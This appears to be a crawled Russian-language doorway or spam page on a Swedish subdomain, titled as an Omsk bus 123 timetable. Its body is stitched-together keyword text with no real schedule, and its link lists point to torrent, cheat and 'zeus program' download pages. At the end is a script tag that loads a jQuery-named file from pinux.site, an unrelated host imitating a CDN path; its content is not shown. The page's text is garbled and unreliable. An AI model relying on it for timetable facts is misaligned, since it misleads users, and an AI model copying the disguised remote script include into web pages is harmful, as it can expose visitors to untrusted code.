

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-omsk-raspisanie-avtobusa-123.html
body_size: 2591
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Омск расписание автобуса 123 - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Омск расписание автобуса 123</h2>
                            </header>
                            <p>Онлайн отображение автобусов, троллейбусов и трамваев по данным gps в реальном времени. Сервис позволяет отслеживать где едут автобусы в режиме реального времени в Волгограде. 
Список поездов РЖД в составе которых есть вагоны рестораны. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Согласно правилам Priority Pass выдаются именные карты, пребывание в зале повышенной. 
В соответствии с применяемым временем и географической долготой средний солнечный. Орехово-Зуево образовалось в результате слияния в 1917 году (попытки объединения были ранее. Что такое ИМХО. ИМХО (имхо, Имхо) – часто встречающееся в форумах и Интернет-конференциях. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Сервис позволяет отслеживать где едут автобусы в режиме реального времени в Калининграде. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-skin-krutoy-devushki-skachat.html">Скин крутой девушки скачать</a></li>
                                <li><a href="hyr-shema-vodovodov-chelyabinska.html">Схема водоводов челябинска</a></li>
                                <li><a href="hyr-kontrolnye-po-matematike-7-klass-skachat.html">Контрольные по математике 7 класс скачать</a></li>
                                <li><a href="hyr-kak-ochistit-kesh-v-opere-35.html">Как очистить кэш в опере 35</a></li>
                                <li><a href="hyr-skachat-skachat-maynkraft-090.html">Скачать скачать майнкрафт 090</a></li>
                                <li><a href="hyr-obrazec-prikaza-ob-izgotovlenii-dopolnitelnoy-pechati.html">Образец приказа об изготовлении дополнительной печати</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Время Автобуса онлайн.</li>
<li>Время Автобуса.</li>
<li>Список поездов РЖД в составе которых есть вагоны рестораны.</li>
<li>Wall.</li>
<li>Обратная связь.</li>
<li>Пенза — Википедия.</li>
<li>Орехово-Зуево — Википедия.</li>
<li>ИМХО. Что такое ИМХО. Определение ИМХО.</li>
<li>Сдесь найдется все!.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-kazan-bulgar-raspisanie-avtobusov.html">Казань булгар расписание автобусов</a></li>
                                            <li><a href="hyr-torrent-gnev-titanov-hd-skachat-torrent.html">Торрент гнев титанов hd скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-igrat-dark-souls-3.html">Играть dark souls 3</a></li>
                                            <li><a href="hyr-vosstanovlenie-dannyh-na-telefone-android.html">Восстановление данных на телефоне android</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-programmu-zeus-besplatno.html">Скачать программу zeus бесплатно</a></li>
                                            <li><a href="hyr-latinskaya-muzyka-skachat-torrent.html">Латинская музыка скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-video-boy-s-tenyu-2-chity.html">Видео бой с тенью 2 читы</a></li>
                                            <li><a href="hyr-magicad-elektrosnabzhenie.html">Magicad электроснабжение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
